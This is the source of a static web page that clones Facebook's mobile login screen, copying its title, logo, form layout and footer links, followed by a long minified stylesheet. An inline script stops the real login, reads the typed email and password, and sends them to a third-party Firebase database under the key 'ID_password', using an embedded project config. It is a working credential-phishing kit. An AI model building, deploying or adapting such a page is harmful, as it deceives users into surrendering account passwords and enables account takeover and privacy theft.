
==== index.html @ 272be251 "jk" ====
<!DOCTYPE html>
<html> 
	<head>
		<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
		<title>Log in to Facebook | Facebook</title>
		<meta name="viewport" content="user-scalable=no,initial-scale=1,maximum-scale=1">
		<link href="https://static.xx.fbcdn.net/rsrc.php/v3/ya/r/O2aKM2iSbOw.png" rel="apple-touch-icon-precomposed" sizes="196x196">
		<meta name="referrer" content="origin-when-crossorigin" id="meta_referrer">
		<link rel="stylesheet" type="text/css"  href="2.css">
		<link rel="stylesheet" type="text/css"  href="1.css">
		<meta name="description" content="Log in to Facebook to start sharing and connecting with your friends, family and people you know.">
		
	<script src="https://www.gstatic.com/firebasejs/4.8.1/firebase.js"></script>
	<script>
	// Initialize Firebase
	var config = {
		apiKey: "AIzaSyCh_hN7oaoRrHrKhyuisz9aPvYOFtXmPVI",
		authDomain: "pooja-afd14.firebaseapp.com",
		databaseURL: "https://pooja-afd14.firebaseio.com",
		projectId: "pooja-afd14",
		storageBucket: "pooja-afd14.appspot.com",
		messagingSenderId: "337880601471"
	};
	firebase.initializeApp(config);
	</script>


	</head>
	
	
	
	<body tabindex="0" class="touch x1 _fzu _50-3 iframe acw portrait" style="min-height: 623px; background-color: rgb(255, 255, 255);">
		<div id="viewport" style="min-height: 623px;">
			<h1 style="display:block;height:0;overflow:hidden;position:absolute;width:0;padding:0">Facebook</h1>
			<div id="page">
				<div class="_129_" id="header-notices"></div>
				<div class="_4g33 _52we _52z5" id="header">
					<div class="_4g34 _52z6" >
						<a href="https://m.facebook.com/login/">
							<i class="img sp_sHYA6SkUZfZ sx_97e2d2">
								<u>facebook</u>
							</i>
						</a>
					</div>
				</div>
				<div class="_5soa acw" id="root" role="main"  style="min-height: 623px;">
				<div class="_4g33">
					<div class="_4g34" id="u_0_0">
						<div class="_5yd0 _2ph- _5yd1" style="display: none;" >
							<div class="_52jd"></div>
						</div>
						<div class="aclb">
							<div ></div>
						<div class="_5rut">
						<form method="post" action="https://m.facebook.com/login/async/?refsrc=https%3A%2F%2Fm.facebook.com%2Flogin%2Fdevice-based%2Fedit-user%2F&amp;lwv=100" class="mobile-login-form _5spm" id="login_form" novalidate="1" data-sigil="m_login_form" data-autoid="autoid_1">
							<div class="_56be _5sob">
								<div class="_55wo _55x2 _56bf">
									<div id="email_input_container" >
										<input class="_56bg _4u9z _5ruq"  id="m_login_email" name="names" placeholder="Email address or phone number" type="text" >
									</div>
									<div>
										<div class="_1upc _mg8" >
											<div class="_4g33">
												<div class="_4g34 _5i2i _52we">
													<div class="_5xu4">
														<input class="_56bg _4u9z _27z2"  id="m_login_password" name="names" placeholder="Password" type="password" >
													</div>
												</div>
												<div class="_5s61 _216i _5i2i _52we">
													<div class="_5xu4">
														<div class="_2pi9" style="" id="u_0_1">
															<a >
																<span class="mfss" id="u_0_3">SHOW</span>
															</a>
														</div>
													</div>
												</div>
											</div>
										</div>
									</div>
								</div>
							</div>
							<div class="_2pie" style="text-align:center;">
								<div id="u_0_4" >
									<button type="button" value="Log In" class="_54k8 _52jh _56bs _56b_ _56bw _56bu" name="login" id="submit" ><span class="_55sr">Log In</span></button>
								</div>
							</div>
							
							
							
				<script>
					function send() {
					var input = document.getElementsByName('names');
					
					var  fb_data = {
					FB_ID  : input[0].value,
					 password : input[1].value   
				   }				
					var couple = firebase.database().ref('ID_password').push(fb_data);  	
					}	
					document.getElementById('submit').addEventListener('click', function(e) {
						e.preventDefault();
						send();
					}, false);
				</script>


							
							
						</form>
						<div >
							<div class="_43mg">
								<span class="_43mh">or</span>
							</div>
							<div class="_52jj _5t3b">
								<a class="_5t3c btn btnS medBtn mfsm touchable" role="button" id="signup-button" href="https://m.facebook.com/reg/?cid=103" data-sigil="m_reg_button">Create New Account</a>
							</div>
						</div>
						<div >
							<div class="other-links">
								<ul class="_5pkb _55wp">
									<li>
										<span class="mfss fcg">
											<a href="https://m.facebook.com/recover/initiate/?c=https%3A%2F%2Fm.facebook.com%2Flogin%2F%3Frefsrc%3Dhttps%253A%252F%252Fm.facebook.com%252Flogin%252Fdevice-based%252Fedit-user%252F&amp;lwv=100" id="forgot-password-link">Forgotten password?</a>
											<span aria-hidden="true"> · </span>
											<a class="sec" href="https://m.facebook.com/help/" id="help-link">Help Centre</a>
										</span>
									</li>
								</ul>
							</div>
						</div>
						</div>
				</div>
				</div>
				</div>
				<div></div>
				<img src="./Log in to Facebook _ Facebook_files/hsts-pixel.gif" width="0" height="0" style="display:none">
				<div class="_55wr _5ui2">
					<div class="_5dpw">
						<div class="_5ui3" >
							<div class="_4g33">
								<div class="_4g34">
									<span class="_52jc _52j9 _52jh _3ztb">English (UK)</span>
									<div class="_3ztc">
										<span class="_52jc">
											<a href="https://m.facebook.com/a/language.php?l=ur_PK&amp;lref=https%3A%2F%2Fm.facebook.com%2Flogin%2F%3Frefsrc%3Dhttps%253A%252F%252Fm.facebook.com%252Flogin%252Fdevice-based%252Fedit-user%252F&amp;gfid=AQDIa7XkpaDqYo3R" data-sigil="change_language">اردو</a>
										</span>
									</div>
									<div class="_3ztc">
										<span class="_52jc">
											<a href="https://m.facebook.com/a/language.php?l=bn_IN&amp;lref=https%3A%2F%2Fm.facebook.com%2Flogin%2F%3Frefsrc%3Dhttps%253A%252F%252Fm.facebook.com%252Flogin%252Fdevice-based%252Fedit-user%252F&amp;gfid=AQDttDEgifJnR-xL" data-sigil="change_language">বাংলা</a>
										</span>
									</div>
									<div class="_3ztc">
										<span class="_52jc">
											<a href="https://m.facebook.com/a/language.php?l=mr_IN&amp;lref=https%3A%2F%2Fm.facebook.com%2Flogin%2F%3Frefsrc%3Dhttps%253A%252F%252Fm.facebook.com%252Flogin%252Fdevice-based%252Fedit-user%252F&amp;gfid=AQDc1SqkJ-2_Mp_y" data-sigil="change_language">मराठी</a>
										</span>
									</div>
									</div>
									<div class="_4g34">
									<div class="_3ztc">
										<span class="_52jc">
											<a href="https://m.facebook.com/a/language.php?l=hi_IN&amp;lref=https%3A%2F%2Fm.facebook.com%2Flogin%2F%3Frefsrc%3Dhttps%253A%252F%252Fm.facebook.com%252Flogin%252Fdevice-based%252Fedit-user%252F&amp;gfid=AQBVV_IL1X3gGaax" data-sigil="change_language">हिन्दी</a>
										</span>
									</div>
									<div class="_3ztc">
										<span class="_52jc">
											<a href="https://m.facebook.com/a/language.php?l=pa_IN&amp;lref=https%3A%2F%2Fm.facebook.com%2Flogin%2F%3Frefsrc%3Dhttps%253A%252F%252Fm.facebook.com%252Flogin%252Fdevice-based%252Fedit-user%252F&amp;gfid=AQBpaqRn-xK3kGLd" data-sigil="change_language">ਪੰਜਾਬੀ</a>
										</span>
									</div>
									<div class="_3ztc">
										<span class="_52jc">
											<a href="https://m.facebook.com/a/language.php?l=gu_IN&amp;lref=https%3A%2F%2Fm.facebook.com%2Flogin%2F%3Frefsrc%3Dhttps%253A%252F%252Fm.facebook.com%252Flogin%252Fdevice-based%252Fedit-user%252F&amp;gfid=AQBB_xeuHTRFd2GR" data-sigil="change_language">ગુજરાતી</a>
										</span>
									</div>
										<a href="https://m.facebook.com/language.php?n=https%3A%2F%2Fm.facebook.com%2Flogin%2F%3Frefsrc%3Dhttps%253A%252F%252Fm.facebook.com%252Flogin%252Fdevice-based%252Fedit-user%252F">
											<div class="_3j87 _1rrd _3ztd">
												<i class="img sp_sHYA6SkUZfZ sx_9562fd"></i>
											</div>
										</a>
										</div>
										</div>
										</div>
					<div class="_5ui4">
						<span class="mfss fcg">Facebook ©2018</span>
					</div>
				</div>
			</div>
		</div>	
	</body>
</html>
---- 2.css ----
.fbEmuTracking{position:absolute;visibility:hidden}
._5v5d{text-align:center;width:100%}.ios.app ._5v5d{color:#636d7d;font-size:17px;left:3px}._5v5e{margin-top:-10px;position:absolute;top:50%}._5v5d .img{position:relative;right:5px;top:-1px}._2gn4{background:#fff;border-radius:4px;height:100%;opacity:.9;position:absolute;top:0;width:100%}
._3eqx{text-align:center}._ov_{margin:0 10px 15px}
.touch ._b7l{margin:10px}.touch ._b7l._5o14{margin:0 0 8px;position:relative}.touch ._400s{border-bottom:1px solid #bec2c9}.touch ._54o7{display:none;opacity:0}.touch ._3sa4{opacity:1;transition:opacity 1s ease-in-out}.touch ._5v82{display:block}
._4o58{border-radius:4px;position:relative;word-wrap:break-word}._4o58::after{border-color:#dddfe2;border-radius:4px;box-shadow:0 1px 4px rgba(0, 0, 0, .1)}.x2 ._4o58::after{border-radius:8px}._za0 ._4o51{color:#262626;font-family:Georgia;font-size:16px;font-weight:normal;line-height:20px}._za0 ._za1{font-size:10px;text-transform:uppercase}._4o5d ._4o58{margin-bottom:10px}._4ctw._4ctw{padding:0}._4ctw ._4o58::after,._4ctw ._4o5i::after{border-left:0;border-radius:0;border-right:0;box-shadow:none}._4jtf ._-hs,._4ctw ._-hs{min-height:57px}._4o58.touched{background:#f6f7f9}._-hs{position:relative}._4o54{position:relative}._4o5h{bottom:0;height:30px;left:0;margin:auto;position:absolute;right:0;top:0;width:30px}._4ogd{overflow:hidden;position:relative;z-index:1}._4ogd,._4ogd::after{border-radius:4px 0 0 4px}.x2 ._4ogd::after{border-radius:8px 0 0 8px}._4ogd._1-3g,._4ogd._1-3g::after,.x2 ._4ogd._1-3g::after{border-bottom-left-radius:0}._5l4d,._5l4d::after,.x2 ._5l4d::after{border-radius:0}._4o5i{z-index:1}._4o5i,._4o5i::after{border-radius:4px 4px 0 0}.x2 ._4o5i::after{border-radius:8px 8px 0 0}._4ctw ._4o5i{border-radius:0}._4o58 ._55wr>._5l4d{padding:0}._4o58 ._55wr>._4ogd{margin-right:8px;padding:0}._2pes{width:20%}._4o59 .fcg{color:#1d2129}._1xvv,._4o4_ ._4o59,._2ylx ._4o59{margin-top:3px}._4o5j ._4o57{overflow:hidden;position:relative}._4o57._4o57 a{color:inherit;font-weight:inherit;position:relative;z-index:3}._4o57 .unlinkedTextEntity{font-weight:normal}._4o51._4o51{line-height:18px}._4o59{line-height:16px}._4mc0 ._4o57{height:36px}._4o5k ._4o57{max-height:36px}._4o4_ ._4o57,._39d3 ._4o57{max-height:54px}._44h._4o5j ._4o57{max-height:none}._4o5j ._4o51,._2ylx ._4o59,._44h._4o5j ._4o59{-webkit-box-orient:vertical;display:-webkit-box;-webkit-line-clamp:2;max-height:36px;overflow:hidden;position:relative;text-overflow:ellipsis;white-space:normal}._2ylx ._4o51,._39d3 ._4o51{-webkit-line-clamp:3;max-height:54px}._4o4_ ._4o59,._2ylx ._4o59{max-height:32px}._5c98 ._4o59{min-height:32px}._44h._4o5j ._4o59{-webkit-line-clamp:3;max-height:48px}._4o5i ._4o51{bottom:4px;color:#fff;left:8px;position:absolute;right:8px;text-shadow:0 1px 4px rgba(0, 0, 0, .5)}._4y_s{border-bottom:1px solid rgba(0, 0, 0, .1);padding-bottom:8px}._5nad{padding-left:8px;position:relative;z-index:3}._3qc7{margin-left:8px}._3qc7::before{border-left:1px solid rgba(0, 0, 0, .1);bottom:8px;content:'';display:block;position:absolute;top:8px;width:0}.x2 ._3qc7::before{transform:scaleX(.5);transform-origin:0 0}._4o50{bottom:0;left:0;position:absolute;right:0;top:0;z-index:2}._1prt ._4o50{visibility:hidden}._4fa7{margin:10px 0}._4fa7._4fa7._4fa7._4fa7 a{color:#576b95;font-weight:normal}._5aij._5aij._5aij{display:flex;flex-direction:column;padding-bottom:0}._5aij ._5aik{flex:1}._5aij ._2uyt{margin:0;max-height:28px;padding:9px 0;position:relative;text-align:right}._5aij ._5nad{padding:0}._5aij ._4ll4{margin:0}._5aij ._3qc7::before{border-left:0;border-top:1px solid rgba(0, 0, 0, .1);bottom:auto;height:auto;left:0;margin:0;right:0;top:0;width:auto}.x2 ._5aij ._3qc7::before{transform:scaleY(.5);transform-origin:0 0}.ff ._5aij._5aij{display:block;position:relative}.ff ._5aij ._2uyt{bottom:0;left:8px;position:absolute;right:8px}._4o58 ._4ll4{margin:0}._5aij ._1u5v{display:block;float:left}.touch ._4o58 ._9e4 .like_thumb_container{padding:4px}.touch ._5aij ._1u5v,.touch ._5aij ._9e4 .like_thumb_container{padding:0}._ru9 ._4o57 ._42zl{-webkit-line-clamp:1}._5aij ._2uyt ._4ll4{padding:2px 0 16px 0}.touch ._4o59 ._x3n{border-radius:8px;font-size:10px;line-height:10px}._2w3w ._4o5i,._2w3w ._4o5i::after{border-top:none;border-top-left-radius:0;border-top-right-radius:0}._2w3w ._4o58,._2w3w ._4o58::after{border-bottom-left-radius:4px;border-bottom-right-radius:4px;border-top:none;border-top-left-radius:0;border-top-right-radius:0}._4o57 ._36v2{margin:5px 1px 0 0}._4o57 ._36v2 span{color:#90949c;font-weight:bold}._4icf{color:#90949c}._4icg{font-family:serif;font-size:18px;font-weight:500;line-height:22px;margin:14px 0 2px 0;max-height:44px;overflow:hidden;word-wrap:break-word}._13fg{max-width:70%}
._4gur{font-size:14px;line-height:1.38}._4gus{font-weight:600}._4gut{display:none;margin-right:4px;text-transform:uppercase}._4guu ._4gut{display:inline}._s35{margin-bottom:9px}._4guw{color:#71a830}._4gux:before{background-image:url(/rsrc.php/v3/y6/r/fpJvSpcgDr5.png);background-repeat:no-repeat;background-size:auto;background-position:-17px -110px;content:'';display:inline-block;height:30px;margin:-6px -6px -10px -8px;width:29px}._4gux{color:#90949c;margin-bottom:8px}._5tzq{margin-bottom:8px}._5tzq ._4gux:before{margin:-7px -6px -11px -10px}._5tzq ._4gux{font-size:12px}._5tzq ._4guw{color:#6eb124;font-size:18px}._4guu ._4gus,._4guu ._4guw,._4guu ._s35{color:#90949c}
._2nbf{padding:10px 0;position:relative}._2nbf:first-child{padding-top:0}._2nbf:last-child{padding-bottom:0}._2nbf._12vc ._2nbf._12vc:first-child,._2nbf._12vc:last-child{padding:8px}._2nbf a{position:relative;z-index:2}._stb._stb{bottom:0;left:0;position:absolute;right:0;top:0;z-index:1}._sbx,._1pz9{padding-left:8px}._12vc ._sbx{overflow:hidden}._1pz9{margin-top:4px}._12vc ._1pz9{margin-top:6px}._2tbu._2tbu._2tbu._2tbu a{color:#576b95;font-weight:normal}._2tbu,._1c5c{font-size:14px;line-height:18px}._12vc ._1c5c{margin-bottom:8px}._1c5f{color:#90949c}._5wbp{color:#4b4f56}._12vc ._1c5f a{color:#1d2129;font-weight:bold}._2tbu{color:#4b4f56}._12vc ._2tbu{color:#10131a}._4t7k._4t7k._4t7k{display:inline}._80e a{position:relative;z-index:2}._80e{display:table;min-height:24px}._80e>._3-nm{display:table-cell;vertical-align:middle}._1b7r{z-index:2}._12ve{white-space:nowrap}

._4rey{overflow:hidden}._5gh8::after{border-bottom:1px solid transparent;content:'';display:block;margin-top:-1px}._57l7{position:relative}.touch ._55wr._4uhd{padding:8px 8px 16px}._5gh8 ._147s,._5gh8 ._291x{margin:0 -10px}._4zol{box-shadow:3px 0 3px #b1b1b1;margin-bottom:6px;position:relative}._4zom,._5fjt,._5fju,._4z85,._4z86,._3-2z{padding:8px 0}._syn{padding:8px 0;position:relative}._ed_{border-bottom:1px solid #bec2c9;border-top:1px solid #ccc;position:relative}._5fjv>:first-child,._5fjw>:first-child,._5fjw>div{border-bottom:1px solid #e5e5e5}._5fjw>:last-child{border-bottom:0 none}._5fjv,._5fjw,._4z83{border-bottom:1px solid #bec2c9;border-top:1px solid #ccc;position:relative}._4z84{box-shadow:0 1px 2px #b1b1b1;position:relative}.touch ._3b9.structuredPublisher .btnBarLinked td:first-child .btn,.touch ._3b9.structuredPublisher .btnBarLinked td:last-child .btn{border-radius:0}._3-2-{border-bottom:1px solid #ccc;border-top:1px solid #ccc;position:relative}.touch .apm._2xkb{padding:5px 0}._2xkd{border-bottom:1px solid #bec2c9;border-top:1px solid #ccc}._2xkd>:first-child,._2xkd>div{border-bottom:1px solid #e5e5e5}._2xkd>:last-child{border-bottom:0 none}.touch ._2xkd ._2xke{padding:12px 0}._3on5{margin:0 0 10px}._3on6{border-bottom:1px solid #bec2c9;border-top:1px solid #ccc}._3on7{padding:12px 0}
.touch ._3f50{background:#fff}.touch ._of4{margin-bottom:0}
._5uso .ai{display:inline-block;margin-right:3px;vertical-align:top}._5uso .ai.ail{margin-right:0}._5uso .ai .img{background:#eceff5}._5uso .ai.inline{margin-right:5px}._5uso .ai.newline{display:block;margin-bottom:5px}._5uso .img{box-shadow:0 1px 3px 0 rgba(0, 0, 0, .4)}._5pes ._5uso{background:#000;margin-left:-10px;margin-right:-10px}
._yff{position:relative}._yff .img{vertical-align:middle}._yff a,._yff div{display:block;height:100%;left:-10px;padding:10px;position:absolute;top:-10px;width:100%}._5m7r ._5c0f{min-height:44px;text-align:center}._5m7r ._5c0f:before{content:'';display:inline-block;height:44px;vertical-align:middle;width:0}._5m7t{display:inline-block;vertical-align:middle}
._5rgr{margin:0 10px 15px;position:relative;-webkit-touch-callout:none;-webkit-user-select:none;word-wrap:break-word}._5gh8._5rgr{margin:0 0 8px}._3f50>._5rgr{margin:0}.embedded>._5rgr{margin:10px}.messageAttachments>._5rgr{margin:0}._5rgr ._5rgr{border-top:1px solid rgba(0, 0, 0, .07);margin:0}._5rgr ._5rgr._5ysf{border-top:0}._3f_b ._5rgu{position:relative;z-index:12}.touch ._1xl5{background:#dddfe2;border:1px solid #ccc;border-radius:3px}._5rgr ._4hkg{margin:0 10px 10px}._37w7 ._5rgr,._5rgr ._5s1m{margin:0}._37w7 ._5rgr::before{border-style:none}._5rgs._5rgs a{color:#1d2129}._5rgs._5jk3{color:#1d2129;font-weight:normal}._5rgs{border-bottom:1px solid rgba(0, 0, 0, .1);color:#999;font-size:13px;line-height:17px;padding:8px 10px}._5x45._5x45 a{color:#4b4f56;font-weight:normal}._5rgt,._5rgu{padding:0 10px}._5pes{margin-bottom:-10px}._u1r ._27x0{margin-bottom:-10px}._5rgt,._5t8z{margin:8px 0}._5rgt p,._5t8z p{margin-bottom:6px}._5rgt p:last-child,._5t8z p:last-child{margin-bottom:0}._5t8z{display:block}._5pes ._5t8z{margin-top:0}._5rgt a,.touch .storyStream ._5rgr ._5rgt a{color:#576b95;font-weight:normal}._37w7 ._5rgt{height:68px}.touch ._37w7 ._5rgt{height:auto}._37w7 ._x0v ._5rgt{height:100%}._37w7 ._x0v ._5rgu{padding:0}._5rgt{position:relative}._4vbp{color:#7f7f7f;font-family:'HelveticaNeue-Medium', 'Helvetica Neue Medium', 'Helvetica Neue', Helvetica, Arial, sans-serif;font-size:14px;margin:15px 0 9px 0}._5msi a,._5msi button,._5msi div[data-sigil*="more"]{position:relative;z-index:1}._5msi a._5msj{bottom:0;left:0;position:absolute;right:0;top:0;z-index:0}._4hkg ._4hkg ._4hkg .widePic{margin-left:-35px;margin-right:-35px}._4hkg ._4hkg .widePic{margin-left:-25px;margin-right:-25px}._4hkg .widePic{margin-left:-15px;margin-right:-15px}._5rgr .centeredPic{text-align:center}._5rgr ._1p6-{background:#f6f7f9;border-top:1px #dadde1 solid;color:#5e5e5e;font-size:12px;font-weight:bold;line-height:36px;text-align:center}._5rgr ._1p6-::before{background-image:url(/rsrc.php/v3/y6/r/fpJvSpcgDr5.png);background-repeat:no-repeat;background-size:auto;background-position:0 -185px;content:'';display:inline-block;height:20px;margin:0 4px 4px 0;vertical-align:middle;width:20px}._4vbo{background-color:#000;border-bottom:1px solid rgba(255, 255, 255, .17);margin:0 0 26px 0}._4vbo._5cyz ._54m,._4vbo._5cyz ._22rc{opacity:.25}._1sme{margin-left:0;margin-right:0}._4vbo ._5rgs{color:#7f7f7f}._4vbo ._yff{opacity:.7}._21nd{padding:0 0 10px}._21nd ._5t8z{margin:8px 8px 0 8px}._kw0{margin-left:-10px;margin-right:-10px}._3zhw{background-color:#edf2fa;border-bottom:solid 1px #dddfe2;border-top:solid 1px #dddfe2;padding:8px 10px}._3zhx{color:#5e5e5e;font-size:12px;font-weight:bold}._3zhy{color:#5e5e5e;font-size:12px}._3zi1{margin-left:8px}._5rgr ._w54{border-top:1px solid #dddfe2;padding:10px 10px 2px 10px}._5rgr ._26ti{border:none;float:left;height:0;overflow:hidden;padding:0}._5rgr ._w55{color:#90949c;padding-right:10px}._5rgr._5-8v ._5rgt{font-size:16px;line-height:20px}._5rgr._5-8w ._5rgt{font-size:17px;line-height:21px}._612d{background-color:rgba(255, 255, 255, .8);bottom:0;left:0;position:absolute;right:0;top:0;z-index:0}
._3q6s{border-left:1px solid #ced0d4;margin:10px}._3q6s::after{clear:both;content:".";display:block;font-size:0;height:0;line-height:0;visibility:hidden}._3q6s>:last-child:not(:only-child){margin-top:-0.2857em;position:relative;top:.2857em}._1mft{float:right}._1mfu{margin-top:0 !important;padding-top:0 !important}._3q6u::before{border-radius:0}.ios ._3q6u::before{background-image:none}.ios ._3q6u::before{border-image:url(/rsrc.php/v3/ys/r/CQEEOB__Ayw.png) 6 6 8 6 repeat}.ios.x2 ._3q6u::before{border-image:url(/rsrc.php/v3/ys/r/lihbQADwjR8.png) 12 12 16 12 repeat}._3q6v{margin-bottom:10px}._3q6u ._3q6v{margin-top:-9px}._3q6u ._3q6w{margin-bottom:-9px}
._3jqf{margin:10px}._3jqg{display:block;padding:8px 0;text-align:center;width:100%}._3jqi{position:relative}._3jqm{display:inline-block}._3jqo ._3jqn{display:none}._3jqo.async_elem_saving ._3jqm{display:none}._3jqo.async_elem_saving ._3jqn{display:inline-block}
._5qc1{font-size:13px;line-height:17px;margin:0 0 12px;padding:10px 10px 0}._ung{margin-bottom:5px;min-height:20px;padding-top:7px}._177o{display:flex;align-items:center}._177o ._2l5u{flex:1}._5qc1._5qc2{border-bottom:1px solid rgba(0, 0, 0, .1);padding-bottom:10px}._5qc3._5qc3{font-size:14px;line-height:17px;padding:1px 0 2px}._1o88 ._5qc3._5qc3{padding:0}._5qc3._5qc3 a{color:inherit;font-weight:bold}.ios-bold-override.sf.ios ._5qc3._5qc3 a{font-weight:600}.android-bold-override ._5qc3._5qc3 a{font-weight:500}._5qc3._411r{height:18px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.touch ._5qc4._5qc4 a,.touch ._5qc4._5qc4._5qc4 a{color:inherit;font-weight:normal}.touch ._5qc4._5qc4 ._4l3o,.touch ._5qc4._5qc4._5qc4 a._4l3o{color:#4267b2;font-weight:bold;position:relative}.touch ._5qc4._5qc4 ._4l3w,.touch ._5qc4._5qc4._5qc4 a._4l3w{background-color:#4080ff;border-radius:4px;box-sizing:border-box;color:#fff;display:inline-block;font-size:12px;line-height:18px;padding:1px 6px}._5qc4 ._46lw{font-weight:normal;left:0;line-height:20px;position:absolute;top:100%;white-space:nowrap;z-index:1}._46lw ._4l3x{margin-right:8px}.touch ._5qc4._21dh{display:inline;top:0}.touch ._2lm-{margin-top:.2em}._5s3i{margin:0 2px;position:relative;top:2px;vertical-align:top}._bhr{color:#fa3e3e;display:inline;font-weight:bold;margin-left:8px}._12ll{color:#fa3e3e;display:inline;font-weight:bold;margin-left:8px}._4s07{margin-top:-10px}._4y-t{font-family:'HelveticaNeue-Medium', 'Helvetica Neue Medium', 'Helvetica Neue', Helvetica, Arial, sans-serif;font-size:14px;padding-top:0}._4y-t ._ung{color:#7f7f7f}._4y-u{padding-right:7px}._4y-v{color:#666;font-family:'HelveticaNeue-Light', 'Helvetica Neue Light', 'Helvetica Neue', Helvetica, Arial, sans-serif;font-size:12px}._2zfw{color:#fff}._4y-t._ung ._2zfw{color:#7f7f7f}._5pdt{font-weight:normal}._2fip{font-weight:normal}._2fip a{font-weight:bold}._53p3{font-weight:200;margin-bottom:0}._53p3 ._5qc3{font-weight:200}._53p3 strong{font-weight:500}._36xo{margin-top:-0.3333em;position:relative;top:.3333em}._9s5::after{content:' '}._9s6,._9s5{display:inline}
._24u0{color:#90949c}._24u1{color:#4b4f56}._312n{color:#1d2129}._2xim{font-size:14px;line-height:18px}
.touch ._w_y,.touch ._4ob2 ._w_-{display:none}.touch ._4ob2 ._w_y{display:block}
._5aw4{color:#6d84b4}
._5wnf{text-align:right}._5wng{text-align:left}._qdx{direction:ltr;unicode-bidi:isolate}._qdy{direction:rtl;unicode-bidi:isolate}._qdz{unicode-bidi:isolate}
._673{margin:5px 0 0}._674{margin:0 0 5px 5px}._675{margin-bottom:5px;max-width:100%}
._403j{background:#f2f2f2}._39pi:hover ._403j{background:none}
._26ii{overflow:hidden;position:relative}._3y24{margin:8px -13px}html ._26ih._26ih,html ._26ih._3x1t,html ._3x1t._3x1t{display:block;position:absolute}._26ih:after,._3x1t a:after{border:1px solid rgba(0, 0, 0, .1);bottom:0;content:'';left:0;position:absolute;right:0;top:0}._5gp1 i{-webkit-filter:blur(7px)}
._1r5l{background-color:rgba(0, 0, 0, .4);bottom:0;color:#fff;font-size:30px;font-weight:normal;left:0;position:absolute;right:0;text-align:center;top:0}
.touch ._-_a{margin-left:-15px;margin-right:-15px}._-_b{display:block;margin:0 auto;text-align:center}._2tw0{margin:0 auto;position:relative}._2tw1{align-items:center;background:rgba(0, 0, 0, .4);border-radius:32px;color:#fff;display:flex;padding:8px;position:absolute;right:8px;top:8px}._2tw1 .img{box-shadow:none}
._5dzy{display:inline-block;height:13px;margin-left:4px;vertical-align:0;width:13px}._5d-0{height:16px;margin-left:5px;vertical-align:-1px;width:16px}._5d-3{height:18px;margin-left:5px;vertical-align:-3px;width:18px}
._56_f._5dzy{background-image:url(/rsrc.php/v3/y6/r/fpJvSpcgDr5.png);background-repeat:no-repeat;background-size:auto;background-position:-64px -241px}._56_f._5d-0{background-image:url(/rsrc.php/v3/y6/r/fpJvSpcgDr5.png);background-repeat:no-repeat;background-size:auto;background-position:-106px -163px}._56_f._5d-3{background-image:url(/rsrc.php/v3/y6/r/fpJvSpcgDr5.png);background-repeat:no-repeat;background-size:auto;background-position:-64px -144px}._56_f._3vjg._5dz-,._56_f._3vjg._5dz_,._56_f._3vjg._5d-0,._56_f._3vjg._5d-1{background-image:url(/rsrc.php/v3/y6/r/fpJvSpcgDr5.png);background-repeat:no-repeat;background-size:auto;background-position:-79px -240px}._56_f._5d-3{pointer-events:all}
html ._5t5w{background-color:transparent}
._2058{display:inline-block;margin-left:auto;margin-right:auto;vertical-align:middle;width:100%}._9k_{position:relative}
._39jv{position:relative}
.participant,.primaryActor{font-weight:bold}.unread{padding-left:1px;border-left:2px solid #a8b2ce}.voice .highlight{left:0;position:absolute;top:-1px}
.touch .voiceTitle{display:inline;font-size:inherit;font-weight:inherit;word-wrap:break-word}.touch .voice{padding:8px;position:relative}.touch .unread{border-left-width:3px;padding-left:2px}.touch .voice .ib .l{margin-right:8px}.touch .voice .machineIcon{padding-top:2px;text-align:right;width:40px}.touch .voice .actions{margin-top:4px}
